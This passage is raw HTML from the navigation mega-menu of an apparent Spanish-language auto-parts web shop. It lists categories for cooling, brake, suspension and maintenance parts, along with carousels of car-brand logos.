<li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-enfriamiento/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Enfriamiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/aspa/" title="">
						
						<span class="nav-link-text">
							Aspa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/bomba-agua/" title="">
						
						<span class="nav-link-text">
							Bomba de Agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/electroventilador/" title="">
						
						<span class="nav-link-text">
							Electroventilador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua-limpia-parabrisas/" title="">
						
						<span class="nav-link-text">
							Envase agua limpia Parabrisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua/" title="">
						
						<span class="nav-link-text">
							Envase agua Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/fan-clucth/" title="">
						
						<span class="nav-link-text">
							Fan Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/manguera/" title="">
						
						<span class="nav-link-text">
							Mangueras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/radiador/" title="">
						
						<span class="nav-link-text">
							Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/termostato/" title="">
						
						<span class="nav-link-text">
							Termostato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3216" class="brands-items-wrapper brands-widget slider-brands_3216 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistfrenos/" class="woodmart-nav-link"><span class="nav-link-text">Sist Frenos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bandas/" title="">
						
						<span class="nav-link-text">
							Bandas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bomba-frenos/" title="">
						
						<span class="nav-link-text">
							Bomba de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/disco/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/envase-liga-freno/" title="">
						
						<span class="nav-link-text">
							Envase de liga de freno						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/pastillas/" title="">
						
						<span class="nav-link-text">
							Pastillas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-eje/" title="">
						
						<span class="nav-link-text">
							Punta de Eje						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-tripoide/" title="">
						
						<span class="nav-link-text">
							Punta de Tripoide						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tambor/" title="">
						
						<span class="nav-link-text">
							Tambores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tuberia-freno/" title="">
						
						<span class="nav-link-text">
							Tuberia de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1690" class="brands-items-wrapper brands-widget slider-brands_1690 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/suspension/" class="woodmart-nav-link"><span class="nav-link-text">Suspensión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/amortiguador/" title="">
						
						<span class="nav-link-text">
							Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-amortiguador/" title="">
						
						<span class="nav-link-text">
							Base de Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-motor/" title="">
						
						<span class="nav-link-text">
							Base de motor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/cajetin/" title="">
						
						<span class="nav-link-text">
							Cajetín						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/espiral/" title="">
						
						<span class="nav-link-text">
							Espiral						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/gemelos/" title="">
						
						<span class="nav-link-text">
							Gemelos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/meseta/" title="">
						
						<span class="nav-link-text">
							Mesetas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/munon/" title="">
						
						<span class="nav-link-text">
							Muñon						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/rotula/" title="">
						
						<span class="nav-link-text">
							Rotula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/terminales/" title="">
						
						<span class="nav-link-text">
							Terminales						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5570" class="brands-items-wrapper brands-widget slider-brands_5570 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/category/mantenimiento/" class="woodmart-nav-link"><span class="nav-link-text">Mantenimiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-aire-acon/" title="">
						
						<span class="nav-link-text">
							Correa aire acondicionado						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-alternador/" title="">
						
						<span class="nav-link-text">
							Correa alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correas/" title="">
						
						<span class="nav-link-text">
							Correas únicas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/estopera-mantenimiento/" title="">
						
						<span class="nav-link-text">
							Estoperas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-aceite/" title="">
						
						<span class="nav-link-text">
							Filtro de aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-agua/" title="">
						
						<span class="nav-link-text">
							Filtro de agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtros/" title="">
						
						<span class="nav-link-text">
							Filtro de aire						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-gasolina/" title="">
						
						<span class="nav-link-text">
							Filtro de gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/poleas/" title="">
						
						<span class="nav-link-text">
							Poleas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_8374" class="brands-items-wrapper brands-widget slider-brands_8374 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" 